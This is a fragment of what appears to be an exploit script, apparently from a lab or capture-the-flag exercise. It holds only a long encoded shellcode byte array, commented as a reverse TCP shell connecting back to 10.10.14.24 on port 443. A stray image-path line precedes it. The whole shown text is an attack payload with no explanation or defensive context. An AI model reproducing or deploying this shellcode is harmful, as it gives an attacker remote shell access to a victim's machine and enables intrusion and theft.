 53 # Reverse TCP to 10.10.14.24 port 443:
54 shellcode=(
55 "\x29\xc9\x83\xe9\xaf\xe8\xff\xff\xff\xff\xc0\x5e\x81\x76\x0e"
56 "\x99\xf8\x8e\x94\x83\xee\xfc\xe2\xf4\x65\x10\x0c\x94\x99\xf8"
57 "\xee\x1d\x7c\xc9\x4e\xf0\x12\xa8\xbe\x1f\xcb\xf4\x05\xc6\x8d"
58 "\x73\xfc\xbc\x96\x4f\xc4\xb2\xa8\x07\x22\xa8\xf8\x84\x8c\xb8"
59 "\xb9\x39\x41\x99\x98\x3f\x6c\x66\xcb\xaf\x05\xc6\x89\x73\xc4"
60 "\xa8\x12\xb4\x9f\xec\x7a\xb0\x8f\x45\xc8\x73\xd7\xb4\x98\x2b"
61 "\x05\xdd\x81\x1b\xb4\xdd\x12\xcc\x05\x95\x4f\xc9\x71\x38\x58"
62 "\x37\x83\x95\x5e\xc0\x6e\xe1\x6f\xfb\xf3\x6c\xa2\x85\xaa\xe1"
63 "\x7d\xa0\x05\xcc\xbd\xf9\x5d\xf2\x12\xf4\xc5\x1f\xc1\xe4\x8f"
64 "\x47\x12\xfc\x05\x95\x49\x71\xca\xb0\xbd\xa3\xd5\xf5\xc0\xa2"
65 "\xdf\x6b\x79\xa7\xd1\xce\x12\xea\x65\x19\xc4\x90\xbd\xa6\x99"
66 "\xf8\xe6\xe3\xea\xca\xd1\xc0\xf1\xb4\xf9\xb2\x9e\x07\x5b\x2c"
67 "\x09\xf9\x8e\x94\xb0\x3c\xda\xc4\xf1\xd1\x0e\xff\x99\x07\x5b"
68 "\xc4\xc9\xa8\xde\xd4\xc9\xb8\xde\xfc\x73\xf7\x51\x74\x66\x2d"
69 "\x19\xfe\x9c\x90\x84\x9e\x97\xe0\xe6\x96\x99\xf9\x35\x1d\x7f"
70 "\x92\x9e\xc2\xce\x90\x17\x31\xed\x99\x71\x41\x1c\x38\xfa\x98"
71 "\x66\xb6\x86\xe1\x75\x90\x7e\x21\x3b\xae\x71\x41\xf1\x9b\xe3"
72 "\xf0\x99\x71\x6d\xc3\xce\xaf\xbf\x62\xf3\xea\xd7\xc2\x7b\x05"
73 "\xe8\x53\xdd\xdc\xb2\x95\x98\x75\xca\xb0\x89\x3e\x8e\xd0\xcd"
74 "\xa8\xd8\xc2\xcf\xbe\xd8\xda\xcf\xae\xdd\xc2\xf1\x81\x42\xab"
75 "\x1f\x07\x5b\x1d\x79\xb6\xd8\xd2\x66\xc8\xe6\x9c\x1e\xe5\xee"
76 "\x6b\x4c\x43\x6e\x89\xb3\xf2\xe6\x32\x0c\x45\x13\x6b\x4c\xc4"
77 "\x88\xe8\x93\x78\x75\x74\xec\xfd\x35\xd3\x8a\x8a\xe1\xfe\x99"
78 "\xab\x71\x41"